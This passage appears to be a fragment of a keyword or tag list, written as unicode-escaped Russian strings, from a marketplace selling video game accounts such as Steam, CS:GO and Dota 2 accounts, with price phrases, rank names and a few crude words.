\u0434\u0435\u0439\u0442","\u0434\u0435\u0434\u044b","\u0434\u0435\u0437\u0438","\u0434\u0435\u0439 \u0437\u0438","\u0434\u0435\u0439\u0437","\u0434\u0435\u0439\u0437 \u043c\u043e\u0434","\u0434\u0435\u0439\u0437 \u0441\u0442\u0430\u043d\u0434\u0435\u043b\u043e\u043d","\u0434\u0435\u0439\u0437\u0438","\u0434\u0435\u043b\u044e\u043a\u0441","\u0434\u0435\u043c\u043e","\u0434\u0435\u043d\u0435\u0433","\u0434\u0435\u043d\u044c\u0433\u0438","\u0434\u0435\u043d\u044c\u0433\u0438 \u0432\u043f\u0435\u0440\u0435\u0434","\u0434\u0435\u043d\u044c\u0433\u0438 \u043a\u0438\u0434\u0430\u0442\u044c \u043d\u0430 \u043a\u0430\u0440\u0442\u0443","\u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435","\u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0441\u0447\u0435\u0442\u0443","\u0434\u0435\u043d\u044c\u0433\u0438 \u0441\u043d\u0430\u0447\u0430\u043b\u0430","\u0434\u0435\u043d\u044c\u0433\u0438 \u0441\u0440\u0430\u0437\u0443","\u0434\u0435\u043d\u044c\u0433\u0438 \u0446\u0435\u043d\u0430","\u0434\u0435\u043d\u044c\u0433\u0438!!","\u0434\u0435\u043d\u044e\u0448\u043a\u0438","\u0434\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f","\u0434\u0435\u0440\u0430\u043d\u043a","\u0434\u0435\u0440\u0436\u0443 3 \u0434\u043d\u044f \u043f\u043e\u0442\u043e\u043c \u0446\u0435\u043d\u0443 \u043f\u043e\u0434\u043d\u0438\u043c\u0430\u044e","\u0434\u0435\u0441\u044f\u0442\u043a\u0430","\u0434\u0435\u0441\u044f\u0442\u043a\u0438","\u0434\u0435\u0441\u044f\u0442\u044c","\u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432","\u0434\u0435\u0448\u0435\u0432\u0430","\u0434\u0435\u0448\u0435\u0432\u0430\u044f \u0433\u0442\u0430 5","\u0434\u0435\u0448\u0435\u0432\u0430\u044f \u043a\u0441","\u0434\u0435\u0448\u0451\u0432\u0430\u044f \u043a\u0441\u0433\u043e","\u0434\u0435\u0448\u0435\u0432\u0435","\u0434\u0435\u0448\u0451\u0432\u043a\u0438","\u0434\u0435\u0448\u0435\u0432\u043b\u0435","\u0434\u0435\u0448\u0435\u0432\u043b\u0435 \u0432 3 \u0440\u0430\u0437\u0430","\u0434\u0435\u0448\u0435\u0432\u043b\u0435 \u043d\u0435\u0442","\u0434\u0451\u0448\u0435\u0432\u043e","\u0434\u0435\u0448\u0435\u0432\u043e =","\u0434\u0435\u0448\u0435\u0432\u043e playerunknown's battlegrounds 427","\u0434\u0451\u0448\u0435\u0432\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0434\u0435\u0448\u0435\u0432\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0434\u0435\u0448\u0435\u0432\u043e \u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0434\u0435\u0448\u0435\u0432\u043e \u043e\u0442\u0434\u0430\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0434\u0435\u0448\u0435\u0432\u043e!","\u0434\u0435\u0448\u0435\u0432\u043e!!!","\u0434\u0435\u0448\u0435\u0432\u043e\u0439","\u0434\u0435\u0448\u0435\u0432\u044b\u0435","\u0434\u0435\u0448\u0435\u0432\u044b\u0435 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b steam","\u0434\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u0433\u0440\u044b","\u0434\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u0433\u0440\u044b \u0432 \u0441\u0442\u0438\u043c","\u0434\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u0433\u0440\u044b \u0441\u0442\u0438\u043c","\u0434\u0435\u0448\u0451\u0432\u044b\u0439","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0434\u0435\u0448\u0451\u0432\u044b\u0439 \u0430\u043a\u043a","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0430\u043a\u043a \u0441\u0442\u0438\u043c","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441\u0433\u043e","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0443\u0447\u0435\u0439 \u0438\u0433\u0440","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c gta v","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0435\u043c","\u0434\u0435\u0448\u0435\u0432\u044b\u0439 \u0433\u0442\u0430 5","\u0434\u0435\u0448\u0435\u0433\u043e","\u0434\u0435\u0448\u0435\u0433\u043e!","\u0434\u0435\u0448\u0438\u0432\u0430","\u0434\u0451\u0448\u0438\u0432\u043e","\u0434\u0435\u0448\u043e\u0432\u043a\u0430","\u0434\u0435\u0448\u043e\u0432\u043e","\u0434\u0435\u0448\u043e\u0432\u044b\u0435","\u0434\u0435\u0448\u043e\u0432\u044b\u0439","\u0434\u0435\u0449\u0435\u0432\u043e","\u0434\u0436\u0430\u0441\u0442 \u043a\u043e\u0430\u0441\u0442","\u0434\u0436\u0435\u0434\u0430\u0439","\u0434\u0436\u0435\u0439\u043a","\u0434\u0438\u0430\u0431\u043b\u043e","\u0434\u0438\u0430\u0431\u043b\u043e3","\u0434\u0438\u0433\u043b","\u0434\u0438\u043a\u0430\u044f","\u0434\u0438\u043a\u0430\u044f \u043e\u0445\u043e\u0442\u0430","\u0434\u0438\u043a\u0438\u0439","\u0434\u0438\u043f\u0441","\u0434\u0438\u0441\u043a\u043e\u0440\u0434)","\u0434\u043a","\u0434\u043b\u0441","\u0434\u043b\u044f","\u0434\u043b\u044f \u0432\u0430\u0441","\u0434\u043b\u044f \u0433\u0435\u0439\u043c\u0435\u0440\u043e\u0432-\u043b\u0435\u0442\u0441\u043f\u043b\u0435\u0439\u0449\u0438\u043a\u043e\u0432","\u0434\u043b\u044f \u0434\u0440\u0443\u0437\u0435\u0439","\u0434\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u043a\u0443\u043f\u0438\u0442\u044c \u0432\u0435\u0439\u043f","\u0434\u043e 2000","\u0434\u043e 200\u0440\u0443\u0431","\u0434\u043e 2500","\u0434\u043e 3000","\u0434\u043e 4000","\u0434\u043e 50 \u0440\u0443\u0431\u043b\u0435\u0439","\u0434\u043e 5000","\u0434\u043e 50000","\u0434\u043e\u0433\u043e\u0432\u043e\u0440","\u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043c\u0441\u044f","\u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f","\u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043d\u0430\u044f","\u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043d\u0430\u044f \u0446\u0435\u043d\u0430","\u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043d\u0430\u044f\u0446\u0435\u043d\u0430","\u0434\u043e\u0433\u043e\u0440\u0438\u0435 \u0438\u0433\u0440\u044b","\u0434\u043e\u0438\u0430","\u0434\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430","\u0434\u043e\u043a\u0430\u0437\u0430\u0442\u044c","\u0434\u043e\u043b\u043e\u0440\u043e\u0432","\u0434\u043e\u043c","\u0434\u043e\u043d","\u0434\u043e\u043d\u0430\u0442","\u0434\u043e\u043d\u0430\u0442 \u0432 gta 5","\u0434\u043e\u043d\u0430\u0442\u0435\u0440\u0441\u043a\u0438\u0439","\u0434\u043e\u043d\u0430\u0442\u0438\u043b","\u0434\u043e\u043d\u0430\u0442\u043d\u0435\u043e\u0442\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u0430\u043d\u0430","\u0434\u043e\u043d\u0430\u0442\u043e\u043c","\u0434\u043e\u043d\u0430\u0442\u044b","\u0434\u043e\u043d\u043e\u043c","\u0434\u043e\u043d\u0442 \u0441\u0442\u0430\u0440\u0432","\u0434\u043e\u043d\u0442 \u0441\u0442\u0440\u0430\u0432","\u0434\u043e\u043d\u0442 \u0441\u0442\u044d\u0440\u0432","\u0434\u043e\u043d\u044b","\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435","\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a paladins","\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 235","\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f","\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043d\u0430 ets2","\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u044d\u0439 \u0434\u044d\u0439","\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c\u0438","\u0434\u043e\u0440\u043e\u0433\u0430\u044f","\u0434\u043e\u0440\u043e\u0433\u0430\u044f \u0438\u0433\u0440\u0430","\u0434\u043e\u0440\u043e\u0433\u0438\u0435","\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u044b","\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u044b \u0434\u0435\u0448\u0435\u0432\u043e","\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u044b \u0441 dlc","\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u044b \u0432 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0435","\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0441\u043a\u0438\u043d\u044b cs:go","\u0434\u043e\u0440\u043e\u0433\u0438\u043c\u0438","\u0434\u043e\u0440\u043e\u0433\u0438\u043c\u0438 \u0438\u0433\u0440\u0430\u043c\u0438","\u0434\u043e\u0440\u043e\u0433\u0438\u0445 \u0438\u0433\u0440","\u0434\u043e\u0440\u043e\u0433\u043e","\u0434\u043e\u0440\u043e\u0433\u043e \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","\u0434\u043e\u0440\u043e\u0433\u043e(","\u0434\u043e\u0440\u043e\u0433\u043e\u0439","\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u0430\u043a\u043a","\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u043e \u0434\u0435\u0448\u0435\u0432\u043e\u0439 \u0446\u0435\u043d\u0435","\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u043e\u0440\u044c","\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","\u0434\u043e\u0440\u043e\u0433\u043e\u0439\u0448\u043c\u043e\u0442","\u0434\u043e\u0440\u043e\u0436\u0435","\u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f","\u0434\u043e\u0441\u0442\u0443\u043f","\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0447\u0442\u0435","\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0447\u0442\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442.","\u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c","\u0434\u043e\u0442\u0430","\u0434\u043e\u0442\u0430 1587 \u0447\u0430\u0441\u043e\u0432","\u0434\u043e\u0442\u0430 2","\u0434\u043e\u0442\u0430 2 4000 \u043c\u043c\u0440","\u0434\u043e\u0442\u0430 2 4\u043a","\u0434\u043e\u0442\u0430 2 \u0431\u043e\u043b\u0435\u0435 2\u043a \u0447\u0430\u0441\u043e\u0432","\u0434\u043e\u0442\u0430 2 \u0435\u0441\u0442\u044c \u0441\u043a\u0438\u043d\u044b \u0438 22 \u043b\u0432\u043b","\u0434\u043e\u0442\u0430 2 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 appid: 570","\u0434\u043e\u0442\u0430 2 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","\u0434\u043e\u0442\u0430 2 \u043a\u0443\u043f\u0438\u0442\u044c","\u0434\u043e\u0442\u0430 2 \u043c\u043c\u0440","\u0434\u043e\u0442\u0430 2 \u0441 \u0447\u0430\u0441\u0430\u043c\u0438","\u0434\u043e\u0442\u0430 2; rocket league","\u0434\u043e\u0442\u0430 2(3000 \u043c\u043c\u0440 \u0441\u043e\u043b\u043e","\u0434\u043e\u0442\u0430 21","\u0434\u043e\u0442\u0430 2555 \u0447\u0430\u0441\u043e\u0432","\u0434\u043e\u0442\u0430 2700\u0447\u0430\u0441\u043e\u0432","\u0434\u043e\u0442\u0430 3000\u043c\u043c\u0440","\u0434\u043e\u0442\u0430 3800 \u043c\u043c\u0440","\u0434\u043e\u0442\u0430 3\u043a","\u0434\u043e\u0442\u0430 4\u043a","\u0434\u043e\u0442\u0430 4\u043a\u043c\u043c\u0440","\u0434\u043e\u0442\u0430 5","\u0434\u043e\u0442\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0434\u043e\u0442\u0430 \u043a\u0441","\u0434\u043e\u0442\u0430 \u043c\u043d\u043e\u0433\u043e \u0432\u0435\u0449\u0435\u0439 \u0438\u043c\u043c\u043e\u0440\u0442\u0430\u043b\u043a\u0438","\u0434\u043e\u0442\u0430(5\u043a \u043c\u043c\u0440 \u043f\u0430\u0442\u0438 \u0438 \u0441\u043e\u043b\u043e)","\u0434\u043e\u0442\u04302","\u0434\u043e\u0442\u04302 5.000 \u0447\u0430\u0441\u043e\u0432","\u0434\u043e\u0442\u04302-700\u0447","\u0434\u043e\u0442\u04305000\u043c\u043c\u0440","\u0434\u043e\u0442\u043a\u0430","\u0434\u043e\u0442\u043e\u0439","\u0434\u043e\u0444\u0438\u0433\u0430 \u0438\u0433\u0440","\u0434\u043e\u0445\u0440\u0435\u043d\u0430 \u0438\u0433\u0440","\u0434\u0440\u0430\u0433\u043e\u043d\u0438\u0442","\u0434\u0440\u0430\u0433\u043e\u043d\u043b\u043e\u0440","\u0434\u0440\u0435\u0432\u043d\u0438\u0439 3","\u0434\u0440\u043e\u043f","\u0434\u0440\u0443\u0433\u0438\u0435","\u0434\u0440\u0443\u0433\u0438\u0435 \u0438\u0433\u0440\u044b","\u0434\u0440\u0443\u0433\u0438\u0435 \u0438\u0433\u0440\u044b \u0442\u043e\u0436\u0435 \u0435\u0441\u0442\u044c","\u0434\u0440\u0443\u0433\u0438\u0435.","\u0434\u0440\u0443\u0433\u043e\u0435","\u0434\u0440\u0443\u0437\u044c\u044f","\u0434\u0440\u0443\u0437\u044c\u044f \u044e\u0442\u0443\u0431\u0435\u0440\u044b","\u0434\u0443\u0430\u0439\u0442","\u0434\u0443\u043c","\u0434\u0443\u043c4","\u0434\u0448\u0435\u0432\u043e","\u0434\u044d\u0439","\u0434\u044d\u0439\u0437","\u0434\u044d\u0439\u0437\u0438","\u0435","\u0435-100","\u0435-25","\u045150","\u043550\u043c","\u0435\u0432\u0440\u043e","\u0435\u0432\u0440\u043e \u0442\u0440\u0430\u043a","\u0435\u0432\u0440\u043e \u0442\u0440\u0430\u043a \u0441\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440","\u0435\u0432\u0440\u043e\u043f\u0430","\u0435\u0432\u0440\u043e\u043f\u04304","\u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043c\u0438\u043d\u0443\u0441 -vac \u0432 cs:go","\u0435\u0451","\u0435\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0434\u0430\u0440\u0438\u0442\u044c)","\u0435\u0436","\u0435\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433","\u0435\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435","\u0435\u043c\u0443 13 \u043b\u0435\u0442 \u0431\u0443\u0434\u0435\u0442","\u0435\u0441 \u0433\u043e","\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0442\u0438\u0442\u0435 \u0432\u044b.","\u0435\u0441\u0442\u044c","\u0435\u0441\u0442\u044c counter-strike: global offensive","\u0435\u0441\u0442\u044c cs go","\u0435\u0441\u0442\u044c cs go.\u0432 dota 2 4875mmr.","\u0435\u0441\u0442\u044c cs:go","\u0435\u0441\u0442\u044c csgo","\u0435\u0441\u0442\u044c css \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0438\u0433\u0440\u044b","\u0435\u0441\u0442\u044c garrys mod(15 \u0447\u0430\u0441\u043e\u0432)","\u0435\u0441\u0442\u044c gta 5","\u0435\u0441\u0442\u044c i can see the future","\u0435\u0441\u0442\u044c payday 2","\u0435\u0441\u0442\u044c pubg","\u0435\u0441\u0442\u044c \u0432\u0430\u043a \u0431\u0430\u043d \u043d\u0430 \u043a\u0441\u0433\u043e","\u0435\u0441\u0442\u044c \u0432\u0435\u0449\u0438","\u0435\u0441\u0442\u044c \u0432\u043e \u0447\u0442\u043e \u043f\u043e\u0438\u0433\u0440\u0430\u0442\u044c!","\u0435\u0441\u0442\u044c \u0433\u0430","\u0435\u0441\u0442\u044c \u0433\u0438\u0434\u0440\u0430","\u0435\u0441\u0442\u044c \u0433\u0442\u0430 5","\u0435\u0441\u0442\u044c \u0435\u0449\u0435 csgo","\u0435\u0441\u0442\u044c \u0438\u0433\u0440\u0430 ark survival evolved","\u0435\u0441\u0442\u044c \u0438\u0433\u0440\u044b","\u0435\u0441\u0442\u044c \u0438\u0433\u0440\u044b \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a:\u043a\u0441\u0433\u043e","\u0435\u0441\u0442\u044c \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c \u043a\u0441","\u0435\u0441\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0434\u043b\u044f 10 \u043b\u0432\u043b \u0441\u0442\u0438\u043c","\u0435\u0441\u0442\u044c \u043a\u043e\u043c\u043f\u0435\u0434\u0438\u0443\u043c 2017","\u0435\u0441\u0442\u044c \u043a\u0441 \u0433\u043e","\u0435\u0441\u0442\u044c \u043a\u0441 \u0433\u043e \u0438 \u0440\u0430\u0441\u0442","\u0435\u0441\u0442\u044c \u043c\u043d\u043e\u0433\u043e \u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445 \u0438\u0433\u0440 \u043a\u0441 \u0433\u043e","\u0435\u0441\u0442\u044c \u043f\u0440\u0430\u0439\u043c","\u0435\u0441\u0442\u044c \u0441\u043a\u0430\u0439\u043f","\u0435\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0435 \u0438\u0433\u0440\u044b \u043a\u0430\u043a mortal kombat x","\u0435\u0441\u0442\u044c \u0448\u043c\u043e\u0442\u043a\u0438 + \u043a\u043e\u043c\u043f\u0435\u0434\u0438\u0443\u043c \u043a\u0443\u043f\u043b\u0435\u043d 51\u0443\u0440)","\u0435\u0442\u0441 2","\u0435\u0442\u04411-2.\u0430\u0442\u0441.\u043f\u0430\u0439\u0434\u0430\u04391-2.\u0433\u0430\u0440\u0438\u0441\u043c\u043e\u0434.\u0445\u0430\u043b\u0432\u0430","\u0435\u0442\u04412","\u0435\u0449\u0435","\u0435\u0449\u0435 \u0435\u0441\u0442\u044c turmoil","\u0435\u0449\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0435\u0448\u0435\u0432\u044b\u0445","\u0436","\u0436\u0434\u0443","\u0436\u0434\u0443\u0441","\u0436\u0438\u0437\u043d\u044c","\u0436\u0438\u0440","\u0436\u0438\u0440\u043d\u044b\u0435","\u0436\u0438\u0440\u043d\u044b\u0439","\u0436\u0438\u0440\u043d\u044b\u0439 \u0430\u043a\u043a","\u0436\u0438\u0440\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u0433\u0442","\u0436\u0438\u0440\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0436\u0438\u0440\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c\u0430","\u0436\u0438\u0440\u043d\u044b\u0439 \u0434\u0435\u0448\u0435\u0432\u044b\u0439","\u0436\u043d\u0435\u0446","\u0436\u043e\u043f\u0430","\u0436\u0442\u0430","\u0437","\u0437\u0430","\u0437\u0430 100 \u0431\u0435\u0437 \u043a\u0438\u0434\u0430\u043b\u043e\u0432","\u0437\u0430 15500","\u0437\u0430 17000","\u0437\u0430 2000","\u0437\u0430 300 \u0440\u0443\u0431","\u0437\u0430 500 \u0440\u0443\u0431\u043b\u0435\u0439","\u0437\u0430 5000","\u0437\u0430 600","\u0437\u0430 \u043a\u043e\u043f\u0435\u0439\u0438","\u0437\u0430 \u043a\u043e\u0441\u0430\u0440\u044c","\u0437\u0430 \u0446\u0435\u043d\u0443 \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f","\u0437\u0430\u0431\u0435\u0440\u0430\u044e\u0442 \u0432 \u0430\u0440\u043c\u0438\u044e","\u0437\u0430\u0431\u0435\u0440\u0438\u0442\u0435 \u0432 \u043f\u0438\u0437\u0434\u0443","\u0437\u0430\u0431\u0443\u0441\u0442\u0438\u0442\u044c","\u0437\u0430\u0433\u043e\u0432\u043e\u0440","\u0437\u0430\u0434\u0430\u0440\u043e\u043c","\u0437\u0430\u0439\u0434\u0438\u0442\u0435","\u0437\u0430\u043a\u0430\u0437","\u0437\u0430\u043b\u0443\u043f\u0430","\u0437\u0430\u0440\u0430\u0431\u043e\u0442\u043e\u043a","\u0437\u0430\u0441\u043b\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u043c\u0430\u0433\u0438\u0441\u0442\u0440 \u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c","\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a","\u0437\u0430\u0449\u0438\u0442\u043e\u0439","\u0437\u0431\u0441","\u0437\u0432\u0430\u043d\u0438\u0435","\u0437\u0432\u0430\u043d\u0438\u0435 2 \u0437\u0432\u0435\u0437\u0434\u0438","\u0437\u0432\u0430\u043d\u0438\u0435 2 \u043a\u0430\u043b\u0430\u0448\u0430","\u0437\u0432\u0430\u043d\u0438\u0435 4 \u0437\u0432\u0435\u0434\u044b","\u0437\u0432\u0430\u043d\u0438\u0435 4 \u0437\u0432\u0435\u0437\u0434\u044b","\u0437\u0432\u0430\u043d\u0438\u0435 cs go","\u0437\u0432\u0430\u043d\u0438\u0435 csgo","\u0437\u0432\u0430\u043d\u0438\u0435 global elite","\u0437\u0432\u0430\u043d\u0438\u0435 lem","\u0437\u0432\u0430\u043d\u0438\u0435 silver 2.","\u0437\u0432\u0430\u043d\u0438\u0435 \u0431\u0435\u0440\u043a\u0443\u0442","\u0437\u0432\u0430\u043d\u0438\u0435 \u0431\u0435\u0440\u043a\u0443\u0442 \u0432 csgo","\u0437\u0432\u0430\u043d\u0438\u0435 \u0431\u0438\u0433\u0441\u0442\u0430\u0440","\u0437\u0432\u0430\u043d\u0438\u0435 \u0432 cs 2 \u043a\u0430\u043b\u0430\u0448\u0430","\u0437\u0432\u0430\u043d\u0438\u0435 \u0432 \u043a\u0441 \u043a\u0430\u043b\u0430\u0448 \u0441 \u0432\u0435\u043d\u043a\u0430\u043c\u0438","\u0437\u0432\u0430\u043d\u0438\u0435 \u0432 \u043c\u043c","\u0437\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u043f\u0430\u0440\u0430\u0445","\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043b\u0430\u0448","\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0441 \u0433\u043e 2 \u0437\u0432\u0435\u0437\u0434\u0430","\u0437\u0432\u0430\u043d\u0438\u0435 \u043b\u0435\u043c","\u0437\u0432\u0430\u043d\u0438\u0435 \u043b\u0435\u043c\u00d7","\u0437\u0432\u0430\u043d\u0438\u0435 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0434\u0432\u0430 \u043a\u0430\u043b\u0430\u0448\u0430","\u0437\u0432\u0430\u043d\u0438\u0435 \u043d\u0430 \u0441\u043a\u0440\u0438\u043d\u0435 + \u043f\u0430\u0442\u0440\u0443\u043b\u044c + \u043f\u0440\u0430\u0439\u043c","\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0438\u043b\u044c\u0432\u0435\u0440 5","\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0443\u043f\u0440\u0438\u043c","\u0437\u0432\u0430\u043d\u0438\u0435: 2 \u043a\u0430\u043b\u0430\u0448\u0430","\u0437\u0432\u0430\u043d\u0438\u0435: \u043e\u0434\u043d\u0430 \u0437\u0432\u0435\u0437\u0434\u0430","\u0437\u0432\u0430\u043d\u0438\u0435\u0433\u043b\u043e\u0431\u0430\u043b","\u0437\u0432\u0430\u043d\u0438\u0435\u043c","\u0437\u0432\u0430\u043d\u0438\u043c\u0435","\u0437\u0432\u0430\u043d\u0438\u044f","\u0437\u0432\u0430\u043d\u043a\u0430","\u0437\u0432\u0435\u0437\u0434","\u0437\u0432\u0435\u0437\u0434\u0430","\u0437\u0432\u0435\u0437\u0434\u043d\u044b\u0435 \u0432\u043e\u0439\u043d\u044b","\u0437\u0432\u0435\u0437\u0434\u044b","\u0437\u0432\u043e\u043d\u0438","\u0437\u0435 \u0434\u0438\u0432\u0438\u0436\u043d","\u0437\u0435\u0432\u0441","\u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u044b\u0439","\u0437\u043d\u0430\u0447\u043a\u0438","\u0437\u043d\u0430\u0447\u043a\u0438 cs:go","\u0437\u043e\u043b\u043e\u0442\u0430\u044f","\u0437\u043e\u043b\u043e\u0442\u0430\u044f \u0437\u0432\u0435\u0437\u0434\u0430","\u0437\u043e\u043b\u043e\u0442\u0430\u044f \u043c\u0435\u0434\u0430\u043b\u044c","\u0437\u043e\u043b\u043e\u0442\u0430\u044f \u043c\u0435\u0434\u0430\u043b\u044c \u0433\u0438\u0434\u0440\u044b","\u0437\u043e\u043b\u043e\u0442\u043e","\u0437\u043e\u043b\u043e\u0442\u043e\u0439","\u0437\u043e\u043b\u043e\u0442\u043e\u0439 \u043c\u0435\u0447 \u043d\u0430 \u0434\u0436\u0430\u0433\u0443","\u0437\u043e\u043b\u043e\u0442\u043e\u0439 \u043f\u043b\u0430\u0449 \u043d\u0430 \u0440\u0443\u0431\u0438\u043a\u0430","\u0437\u043e\u043b\u043e\u0442\u044b\u0435","\u0437\u043e\u043b\u043e\u0442\u044b\u0445","\u0437\u043e\u043c\u0431\u0438","\u0437\u0444\u043d\u0432\u0444\u043d","\u0437\u0444\u043d\u0432\u0444\u043d2","\u0437\u0444\u043d\u0437\u0444\u0434","\u0437\u0444\u043d\u0437\u0444\u0434\u0434","\u0438","\u0438 \u0442\u0434","\u0438 cs go. \u0438\u0433\u0440\u044b :xcom 2","\u0438 left 4 dead 2","\u0438 line of sight","\u0438 \u0432\u044b\u0438\u0433\u0440\u0430\u043d\u043e 166 \u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0438\u0433\u0440","\u0438 \u0434\u043e\u0442\u0430","\u0438 \u0434\u0440","\u0438 \u0434\u0440.","\u0438 \u0434\u0440\u0443\u0433\u0438\u0435","\u0438 \u0434\u0440\u0443\u0433\u0438\u0435...","\u0438 \u0434\u0440\u0443\u0433\u043e\u0435","\u0438 \u0435\u0448\u0451 \u043d\u0435\u043c\u043d\u043e\u0436\u043a\u043e \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0430\u0440","\u0438 \u0435\u0449\u0435 \u043a\u0430\u043a\u0438\u0435 \u0442\u043e","\u0438 \u0435\u0449\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0438\u0433\u0440","\u0438 \u043c\u043d.\u0434\u0440","\u0438 